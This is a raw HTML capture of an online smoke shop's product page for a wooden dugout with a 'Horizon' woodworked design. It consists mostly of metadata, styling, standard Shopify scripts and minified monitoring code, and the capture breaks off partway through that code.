

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/wood-dugout-with-horizon-woodworked-design
body_size: 85450
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Smoke Cartel Wood Dugout - Horizon Design | Handcrafted" id="pageTitleus">







Smoke Cartel Wood Dugout - Horizon Design | Handcrafted</title>
    
    
        <meta name="description" content="Hand-carved wood dugout by Smoke Cartel, featuring a unique Horizon design. Keep herbs fresh &amp; accessible with this portable, stylish smoking kit. Shop now!" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/wood-dugout-with-horizon-woodworked-design" >



    
      <meta property='st:title' content='Wood Dugout with Horizon Woodworked Design' />
      <meta property='st:section' content='This beautifully designed dugout is made entirely out of wood. The &quot;horizon&quot; design is made from different tones of wood, This super nice dugout features absolutely amazing craftsmanship and it feels great in your hand. 
The wood dugout comes with a metal taster bat that&#39;s safely stored in a spring-loaded chamber. It&#39;s available in small (3&quot;) and large (4&quot;) size. The Wood Dugout w/ Horizon Woodworked Design is affordable, practical, stylish, and well-built. ' />
      <meta property='st:section' content='Smoke Cartel' />
      <meta property='st:section' content='Chillum' /><meta property='st:section' content='2025' /><meta property='st:section' content='Available in Small and Large' /><meta property='st:section' content='Chillum' /><meta property='st:section' content='datapoint:3&quot; or 4&quot;|Size' /><meta property='st:section' content='datapoint:Wood|Material' /><meta property='st:section' content='Discreet and Easy to Use' /><meta property='st:section' content='DNI' /><meta property='st:section' content='Dugout' /><meta property='st:section' content='Durable and Stylish' /><meta property='st:section' content='High Quality Craftsmanship' /><meta property='st:section' content='Included Metal Taster' /><meta property='st:section' content='Intricate Design' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0_large.jpg?v=1614872253' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Wood Dugout with Horizon Woodworked Design" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0_large.jpg?v=1614872253" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0_large.jpg?v=1614872253" >
  
<meta property="og:price:amount" content="25.99" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Hand-carved wood dugout by Smoke Cartel, featuring a unique Horizon design. Keep herbs fresh &amp; accessible with this portable, stylish smoking kit. Shop now!" > 


<meta property="og:url" content="https://www.smokecartel.com/products/wood-dugout-with-horizon-woodworked-design" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wood Dugout with Horizon Woodworked Design">
<meta name="twitter:description" content="Hand-carved wood dugout by Smoke Cartel, featuring a unique Horizon design. Keep herbs fresh &amp; accessible with this portable, stylish smoking kit. Shop now!">
<meta name="twitter:image:alt" content="Wood Dugout with Horizon Woodworked Design">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0_1024x1024.jpg?v=1614872253"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/wood-dugout-with-horizon-woodworked-design.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"31682c56-ba21-4353-a978-e264e9f197ad-1769690478","pageurl":"www.smokecartel.com\/products\/wood-dugout-with-horizon-woodworked-design","u":"ddee50174984","p":"product","rtyp":"product","rid":6301208674485};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 